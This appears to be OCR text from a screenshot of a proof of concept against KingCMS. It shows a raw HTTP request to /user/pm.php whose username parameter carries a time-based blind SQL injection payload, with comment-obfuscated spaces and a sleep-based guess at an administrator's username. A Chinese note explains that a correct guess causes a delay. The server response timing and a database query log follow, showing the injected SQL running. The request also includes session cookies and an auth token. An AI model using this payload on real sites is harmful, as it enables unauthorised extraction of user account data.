 GET
/user/pm.php?jsoncallback=1&_=1&CMD=post&METHOD=POST&AJAX=1&username=')or/**/(select/**/case/**/when/**/(select/**/username/**/from/**/(select/**/*/**/from/**/king_user)/**
/as/**/a/**/where/**/userid=10000)/**/like/**/'a%'/**/then/**/sleep(1)/**/else/**/sleep(0)/**/end)/**/%23&content=test HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?app=content&_=tag
Cookie: a8as7f3bapp_admininfo=01183%2F2wp%2Ff4aR%2BKjtgx84wa3bW4XdLLmVeF3TZPGARFB4s%2Buz7yt01YgnWToPxh4%2BajwAySIS6ihxN2imiKCsecJTD8Xs5sBL3uZKBSX9W%2BnSQ;
CNZZDATA1253530733=830422509-1425471872-%7C1425471872; CNZZDATA2250679=cnzz_eid%3D1560178560-1426506714-%26ntime%3D1426506714;
userauth=e9566bcc9271c940aa5896f9531bdbea10005
Connection: keep-alive
猜测正确则延迟
? < + > Type a search term 0 matches
Response
Done Length: 348 (4,016 millis)
2 Query UPDATE king_user SET zaixian=zaixian+27,date='1427125626',ip='2130706433' WHERE
userid=10005
2 Init DB kingcms
2 Query set names utf8
2 Query SELECT userid FROM king_user WHERE username in
('')or/**/(select/**/case/**/when/**/(select/**/username/**/from/**/(select/**/*/**/from/**/king_user)/**/as/**/a/**/where
/**/userid=10000)/**/like/**/'a%'/**/then/**/sleep(1)/**/else/**/sleep(0)/**/end)/**/#')